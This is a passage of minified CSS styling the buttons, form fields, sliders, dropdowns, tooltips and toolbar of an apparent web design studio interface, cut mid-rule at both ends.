#666);border:0;color:#fff;position:relative;z-index:1;letter-spacing:.5px;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-dark-gray:before{background:#222;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:#fff}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-dark-gray:focus:hover{color:#fff}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:active{background:#222;color:#fff}.btn-dark-gray:active:hover{background:#222;color:#fff}.btn-dark-gray:active:focus{background:#222;color:#fff}.btn-dark-gray.active{background:#222;color:#fff}.btn-dark-gray.active:hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666)}.btn-dark-gray.active:focus{background:#222;color:#fff}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:#fff !important}.btn-dark-gray:not([href]):not([tabindex]){color:#fff}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:#fff}.btn-dark-gray.btn-sm{line-height:1;padding:.55rem 1rem;font-size:12px;font-size:.75rem}.btn-dark-gray.btn-md{line-height:1;padding:.55rem 1rem}.btn-outline-light{border-color:#dedede;color:#9d9d9d !important}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active:focus{background:#dedede;border-color:#dedede;color:#333}.btn-outline-light.disabled,.btn-outline-light:disabled{border-color:#dedede;opacity:.65;filter:alpha(opacity=65)}.btn-square{background-color:#fff 10%;background:-webkit-gradient(bottom, from(#fff 10%), #ddd 30%, to(#fff));background:-webkit-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-moz-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-ms-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-o-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);border:solid 1px #999;-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);height:23px;width:23px;text-align:center;padding:0;display:inline-block;margin:.3rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;position:relative;z-index:1}.btn-square.btn-lg{width:38px;height:38px}.btn-square:before{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square:not(:disabled):not(.disabled).active{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:#4c4c4c}.ui-color-btn{background:none;border:0}.btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.btn-square:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.btn.btn-square:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-clear:not(:disabled):not(.disabled){padding:.2rem .2rem .15rem;background:#fff;border:1px solid #ababab;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-clear:not(:disabled):not(.disabled):hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):hover .rxicon,.btn-clear:not(:disabled):not(.disabled):hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active .rxicon,.btn-clear:not(:disabled):not(.disabled):active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled):active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled):active:focus .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active .rxicon,.btn-clear:not(:disabled):not(.disabled).active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled).active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled).active:focus .far{color:#fff}.input-group-append .btn{line-height:inherit}fieldset{border:1px solid #bbb;padding:0 1rem}legend{display:inline-block;width:auto;padding:0 .5rem;margin-bottom:0;border:0}select.form-control:not([size]):not([multiple]){height:calc(1.25rem + 2px)}select:focus{position:relative}select.custom-select{height:calc(1.25rem + 2px);background-position:right .3rem center;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}input[type=number]::-webkit-inner-spin-button{height:30px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{width:100%;height:5px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-webkit-slider-thumb{appearance:none;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-moz-range-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-ms-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range:disabled{opacity:.5;filter:alpha(opacity=50)}.custom-range:disabled::-webkit-slider-runnable-track{cursor:not-allowed}.custom-range:disabled::-webkit-slider-thumb{cursor:not-allowed}.custom-range:disabled::-moz-range-track{cursor:not-allowed}.custom-range:disabled::-moz-range-thumb{cursor:not-allowed}.custom-range:disabled::-ms-thumb{cursor:not-allowed}.custom-range{width:100%;position:relative}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-range::-moz-range-thumb{border:1px solid #191919;box-shadow:none;background:#fff;height:13px;width:13px;margin-top:-0.3rem}.custom-range.opacity-custom-range::-moz-slider-runnable-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range::-moz-range-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range:after{content:"";position:absolute;top:6px;width:100%;height:10px;border-radius:4px;background-color:rgba(255,255,255,.2) 20%;background:-webkit-gradient(to left, from(rgba(255, 255, 255, 0.2) 20%), to(rgba(255, 255, 255, 0.7) 100%));background:-webkit-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-moz-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-ms-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-o-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%)}.custom-control-label{cursor:pointer}input[type=color].form-control{width:100%;height:28px;padding:.2rem}input[type=button]:disabled{background:#999}input[type=number].form-control{padding:.1rem .1rem .1rem .5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.38rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:25px;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,0);-moz-box-shadow:inset 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 rgba(0,0,0,0);border-color:#e1e1e1}.form-control.ng-invalid{border-color:#e17070}.form-control:focus{border-color:var(--brand-primary);box-shadow:none;outline:none}.form-control.form-control-lg{height:30px !important}select.form-control{appearance:menulist-button;-webkit-appearance:menulist-button;-moz-appearance:menulist;height:24px;padding:0 .5rem;border-color:#e1e1e1}select.form-control option{border-right:2px solid #999}select.form-control:focus{position:relative}.form-group{width:100%;position:relative;margin:.2rem 0 .5rem}.form-group img{cursor:pointer}.form-group .control-label{font-weight:600;padding-top:0;color:#333}.form-group .form-control{height:23px;background-color:#fff;-webkit-box-shadow:0 0 1px rgba(51,51,51,.2);-moz-box-shadow:0 0 1px rgba(51,51,51,.2);box-shadow:0 0 1px rgba(51,51,51,.2);width:100%}.form-group .form-control:focus{border-color:var(--brand-primary);background:#fff;box-shadow:none;outline:none}.form-group .form-control[readonly]{opacity:.5;filter:alpha(opacity=50);cursor:not-allowed}.form-group .form-control.form-control-lg{height:30px !important}.form-group textarea.form-control{height:29px;resize:none;overflow:hidden;border-color:#e1e1e1}.form-group textarea.form-control:focus,.form-group textarea.form-control:valid{box-shadow:none;outline:none}.form-group.active .form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.form-group span.richTextEditor{min-height:29px;height:auto;resize:none;overflow:hidden;cursor:pointer}.form-group span.richTextEditor:focus,.form-group span.richTextEditor:valid{box-shadow:none;outline:none}.form-group span.richTextEditor~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.form-control~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .3rem;max-width:95%;color:#bbb;z-index:99;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none}.ng-empty:focus~.control-label{top:-7px}.ng-empty~.control-label{top:8px}.form-control:focus~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.ng-not-empty~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.label-focused~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.radio-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.radio-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.radio-group input[type=radio]{margin-top:.2rem}.checkbox-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.checkbox-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.checkbox-group input[type=checkbox]{margin-top:.2rem}.help-block{color:#333;cursor:default}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);top:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.custom-checkbox .custom-control-input~.custom-control-label:before{top:0;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.custom-checkbox .custom-control-input~.custom-control-label:after{top:0}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}button:focus{outline:none}.selectize-control.single{width:100%}.selectize-control.single .selectize-input{padding:.2rem .5rem 0;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff;height:25px}.selectize-control.single .selectize-input:after{top:3px;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.2rem 0}.selectize-control.single .selectize-input .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.selectize-control.single.form-control-lg .selectize-input{padding:.4rem .8rem .4rem}.selectize-control.single.form-control-lg .selectize-input:after{padding:1.1rem 0}.selectize-control.single.dropdown-lg .selectize-input{padding:.25rem .6rem .4rem;height:30px}.selectize-dropdown{text-align:left;z-index:100}.selectize-dropdown .active{background:#eee;color:#0184bc}.selectize-dropdown .optgroup-header:empty{display:none}.selectize-dropdown .optgroup-header:not(:empty)~.ui-select-choices-row{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-2{padding-left:1.2rem}.selectize-dropdown .ui-select-choices-row-inner .depth-3{padding-left:1.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-4{padding-left:2.5rem}.selectize-dropdown .ui-select-choices-row-inner .depth-5{padding-left:3.2rem}.font-dropdown .selectize-dropdown{width:350px;border:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:300px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.select-editable{position:relative;background-color:#fff;border:1px solid #ccc;width:100%;height:25px}.select-editable select{position:absolute;top:0;left:0;margin:0;border:0}.select-editable select option{border-right:2px solid #999}.select-editable input{position:absolute;top:1px;left:0;width:68%;height:22px;border:none;padding:.1rem .1rem .1rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.border{border-color:#e1e1e1 !important}.tooltip{z-index:999}.tooltip .tooltip-inner{background:#666;padding:.2rem .7rem;line-height:1}.tooltip .arrow:after{display:none}.tooltip.bs-tooltip-bottom .arrow:before{border-bottom-color:#666}.tooltip.bs-tooltip-top .arrow:before{border-top-color:#666}.tooltip.bs-tooltip-left .arrow:before{border-left-color:#666}.tooltip.bs-tooltip-right .arrow:before{border-right-color:#666}.studio-top{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fefefe));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);position:relative;z-index:100}.top-left,.top-center,.top-right{display:inline-block;float:left}.top-left{min-width:17.667%}.navbar-brand{height:inherit;padding:.3rem 0 .3rem .5rem;margin:0}.navbar-brand img{max-width:45px;max-height:45px}.product-name-size{width:150px;padding-left:.5rem}.product-name-size p{margin:0;line-height:1}.product-name-size p label{font-weight:600;margin:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-name-size .form-group{text-align:left;margin-top:0;max-height:30px}.product-name-size .form-group label{font-weight:400;text-transform:capitalize;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single .selectize-input{padding:.05rem .5rem 0;height:22px}.product-name-size .selectize-control.single .selectize-input:after{top:0;height:23px}.product-name-size .form-control{width:auto;min-width:150px}.product-name-size .btn-link{padding:0 0 .5rem;color:var(--brand-primary)}.product-name-size .btn-link:hover:before{content:none}.product-name-size .custom-size{width:100%}.product-name-size .custom-size .form-group .form-control{width:100%;min-width:auto;height:27px;padding:.1rem .5rem}.product-name-size .custom-size .form-group .control-label{background:#fafafa;color:#999;padding-left:.3rem;max-width:95%;left:2px;font-size:80%}.product-name-size .custom-size .form-group select.form-control{padding:.1rem 0}.product-name-size .custom-size .btn{min-width:auto;padding:.6rem .5rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn.btn-primary{padding:.4rem .5rem}.action-tools{text-align:center;vertical-align:top;margin:0;display:flex}.action-tools li{float:left;position:relative;-ms-flex-item-align:center;align-self:center}.action-tools li.logo-pro-name .d-xl-block{display:flex !important;align-items:center}.action-tools li button{color:#333;padding:1.3rem .45rem .5rem;min-width:inherit;display:block;background:rgba(0,0,0,0);border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;z-index:9}.action-tools li button:before{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);content:"";height:100%;width:102%;left:-1px;top:0;z-index:-1;position:absolute;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;opacity:0}.action-tools li button .tool-icon i{color:var(--brand-primary);display:block;padding-bottom:.3rem}.action-tools li button .tool-text{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:64px}.action-tools li button:hover:before{opacity:1}.action-tools li button:focus{outline:none}.action-tools li button:disabled{color:#666;cursor:not-allowed}.action-tools li button:disabled .tool-icon i{color:#999}.action-tools li .checkbox label{display:table;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:85px;display:block;text-align:left}.action-tools li .btn-dark-gray{border:0;color:#fff;background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);padding:.9rem .8rem;line-height:1}.action-tools li .btn-dark-gray:before{background:#222;width:100%;left:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.action-tools li .btn-dark-gray .tool-icon i{color:#fff}.action-tools li .btn.text-danger i{padding-bottom:.8rem}.action-tools li.tool-grid{width:75px;height:30px;margin-left:1rem;-ms-flex-item-align:flex-start;align-self:flex-start}.action-tools li.tool-grid label[for=checkbox-Grid]{margin-top:.1rem}.action-tools li.tool-margin{margin-top:1.25rem;margin-left:-4.7rem}.action-tools li.tool-hide{opacity:0;pointer-events:none}.action-tools li.tool-snap-grid{margin-top:2.5rem;margin-left:-4.7rem}.action-tools li .checkbox{margin:.5rem 0 0}.action-tools .active button:before{opacity:1}.action-tools .dropdown{margin:.6rem 0 0}.action-tools .dropdown .dropdown-toggle{padding:.8rem .4rem;border:1px solid rgba(0,0,0,0);border-bottom:0;position:relative;z-index:1001;display:block;color:var(--brand-primary);color:#333}.action-tools .dropdown .dropdown-toggle:after{display:none}.action-tools .dropdown .dropdown-toggle .far{color:#333}.action-tools .dropdown .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px}.action-tools .dropdown .dropdown-menu li{float:none;display:block}.action-tools .dropdown .dropdown-menu li button{padding:.1rem .3rem;background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px}.action-tools .dropdown .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .dropdown .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .dropdown .dropdown-menu li button:hover{background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button:hover:before{opacity:0}.action-tools .dropdown .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox{margin:0 0 .4rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox label{padding-left:.7rem}.action-tools .tool-saperator:after{content:"";height:35px;width:1px;background:#ccc;position:absolute;right:0;top:20%;z-index:99}.action-tools .active a,.action-tools .show a{background:#fff;color:var(--brand-primary)}.action-tools .active .dropdown-toggle,.action-tools .show .dropdown-toggle{background:#fff;border-color:#ccc;-webkit-box-shadow:0 -2px 3px rgba(204,204,204,.5);-moz-box-shadow:0 -2px 3px rgba(204,204,204,.5);box-shadow:0 -2px 3px rgba(204,204,204,.5);color:#333}.action-tools .active .dropdown-toggle .far,.action-tools .show .dropdown-toggle .far{color:var(--brand-primary)}.action-tools .active .dropdown-menu,.action-tools .show .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px;transform:none !important;top:100% !important}.action-tools .active .dropdown-menu li,.action-tools .show .dropdown-menu li{float:none;display:block}.action-tools .active .dropdown-menu li button,.action-tools .show .dropdown-menu li button{padding:.3rem .3rem .6rem;width:100%;text-align:left;background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button .tool-icon,.action-tools .show .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px;text-align:center}.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .active .dropdown-menu li button .tool-text,.action-tools .show .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .active .dropdown-menu li button:hover,.action-tools .show .dropdown-menu li 